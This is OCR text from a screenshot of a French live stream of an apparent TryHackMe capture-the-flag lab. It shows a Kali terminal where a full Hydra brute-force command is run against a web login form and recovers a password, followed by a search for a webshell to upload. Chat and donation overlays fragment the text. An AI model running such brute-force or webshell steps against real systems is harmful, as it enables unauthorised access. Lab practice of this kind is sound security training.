 kaia_kannto: €40.00
funeralpolis: €10.00
Deni1111
supcom3000
17:46:01
Upload your files - Mozilla Firefox
Upload your files
10.10.161.235/sUp3r-s3cr3t/home.php
Upload your file
Browse...
No file selected.
Upload
Trash
File System
Home
credentials.t-
xt
userid
yougotgoode-
yes.txt
CYCNOS JE DOIS VOUS LAISSER, BONNE SUITE DE LIVE! JE ME
RÉJOUIS DE VOIR LA REDIFF DEMAIN
KHABOTT MA CHAINE YOUTUBE :
HTTPS://WWW.YOUTUBE.COM/C/KHAOSFARBAUTIIBNOBLIVION
BRAGAMES1454 A+
WANAKRY SALUT
YAM_89421 AUREVOIR CYCNOS
KAPOROS A+
BACKL1N OUI JAI VUE
CHRIS_XCX C'EST UNE HABITUDE À PRENDRE AVEC HYDRA
BRAGAMES1454 IL Y A UN COURS D'HYDRA SUR TRY HACK ME
BAGRIBUS2000 WEBSHELL
TETHSUO REVERSE_SHELL
CHAT BOX
kali@kali: ~/Desktop
File Actions Edit View Help
[80][http-post-form] host: 10.10.161.235 login: enox password: 1234
[80][http-post-form] host: 10.10.161.235 login: enox password: 111111
[80][http-post-form] host: 10.10.161.235 login: enox password: 1234567
[80][http-post-form] host: 10.10.161.235 login: enox password: dragon
[80][http-post-form] host: 10.10.161.235 login: enox password: abc123
[80][http-post-form] host: 10.10.161.235 login: enox password: 123123
[80][http-post-form] host: 10.10.161.235 login: enox password: baseball
[80][http-post-form] host: 10.10.161.235 login: enox password: football
[80][http-post-form] host: 10.10.161.235 login: enox password: letmein
[80][http-post-form] host: 10.10.161.235 login: enox password: P@ssword1234
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-23 17:42:28
kali@kali:~/Desktop$ hydra 10.10.161.235 -l enox -P credentials.txt http-post-form "/sUp3r-s3cr3t/authentic
ate.php:username=^USER^&password=^PASS^:Incorrect password!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 17:43:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101), ~7 tries per task
[DATA] attacking http-post-form://10.10.161.235:80/sUp3r-s3cr3t/authenticate.php:username=^USER^&password=^
PASS^:Incorrect password!
[80][http-post-form] host: 10.10.161.235 login: enox password: P@ssword1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-23 17:43:34
kali@kali:~/Desktop$ cp /usr/share/re
readline/ recon-ng/ responder/
kali@kali:~/Desktop$ locate websghell
tipeee
.com
Hard Mode
Time Attack
25%
12%
SPACE
PIRATES
2977
e genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. L